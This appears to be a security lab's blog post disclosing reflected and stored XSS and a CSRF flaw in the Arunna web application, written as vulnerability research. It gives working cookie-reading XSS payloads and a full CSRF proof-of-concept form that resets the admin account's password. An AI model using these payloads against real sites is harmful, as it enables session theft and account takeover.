Several vulnerabilities were recently discovered by Lyhin’s Lab in Arunna, which the main purpose, as they say, is “connecting the clouds”.
Among numerous XSS’s, there are interesting stored and reflected ones.

Reflected XXS in Arunna takes its place directly at the link with XSS injection: {domain}/lumonata-admin/?state=menus&tab=s"><script>alert(document.cookie)</script>. When logged admin clicks that link he’s receiving an immediate response with running JavaScript code from the injection above (see img. 1). The fact, that cookies store passwords and other sensitive data, is another example of “good” practice. (Never do that. I’m serious.)

Stored XSS arises when we create a new Menu Set (in that place: {domain}/lumonata-admin/?state=menus) with the specific Set Name that contains our injection (see img. 2). For example: XSS <script> alert(document.cookie </script>. As the result, each time when admin refreshes or goes to that page our script executes (see img. 3).

Finally, I would like to mention another interesting vulnerability in that app. This is possible CSRF, PoC of which you can find below.
<html><form enctype="application/x-www-form-urlencoded" method="POST" action="http://{domain}/lumonata-admin/?state=users&prc=edit&id=1"><table><tr><td>username[0]</td><td><input type="text" value="admin" name="username[0]"></td></tr><tr><td>select[0]</td><td><input type="text" value="" name="select[0]"></td></tr>
<tr><td>first_name[0]</td><td><input type="text" value="Raden" name="first_name[0]"></td></tr>
<tr><td>last_name[0]</td><td><input type="text" value="Yudistira" name="last_name[0]"></td></tr>
<tr><td>display_name[0]</td><td><input type="text" value="Raden Yudistira" name="display_name[0]"></td></tr>
<tr><td>one_liner[0]</td><td><input type="text" value="" name="one_liner[0]"></td></tr>
<tr><td>location[0]</td><td><input type="text" value="" name="location[0]"></td></tr>
<tr><td>sex[0]</td><td><input type="text" value="1" name="sex[0]"></td></tr>
<tr><td>birthday[0]</td><td><input type="text" value="19" name="birthday[0]"></td></tr>
<tr><td>birthmonth[0]</td><td><input type="text" value="3" name="birthmonth[0]"></td></tr>
<tr><td>birthyear[0]</td><td><input type="text" value="2011" name="birthyear[0]"></td></tr>
<tr><td>bio[0]</td><td><input type="text" value="" name="bio[0]"></td></tr>
<tr><td>expertise[0][]</td><td><input type="text" value="5" name="expertise[0][]"></td></tr>
<tr><td>tags[0]</td><td><input type="text" value="Graphic Designer, Blogger, Director" name="tags[0]"></td></tr>
<tr><td>skills[0]</td><td><input type="text" value="Cooking, JQuery, Fireworks" name="skills[0]"></td></tr>
<tr><td>email[0]</td><td><input type="text" value="request@arunna.com" name="email[0]"></td></tr>
<tr><td>website[0]</td><td><input type="text" value="http://" name="website[0]"></td></tr>
<tr><td>password[0]</td><td><input type="text" value="admin12345" name="password[0]"></td></tr>
<tr><td>re_password[0]</td><td><input type="text" value="admin12345" name="re_password[0]"></td></tr>
<tr><td>user_type[0]</td><td><input type="text" value="administrator" name="user_type[0]"></td></tr>
<tr><td>status[0]</td><td><input type="text" value="1" name="status[0]"></td></tr>
<tr><td>save_changes</td><td><input type="text" value="Save User" name="save_changes"></td></tr>
</table><input type="submit" value="http://{domain}/lumonata-admin/?state=users&prc=edit&id=1"></form></html>In a nutshell, this is where a request to change user data is forged. We can change any sensitive user data, from his birthday to his password, using this request.
That’s all for today, folks. We hope you enjoyed it and will not break real applications illegally. Have fun, but always be responsible for your actions. Good luck!
LL advises to all the researchers do not break real applications illegally. This fun leads to broken businesses and lives, and, most likely, will not make an attacker really rich.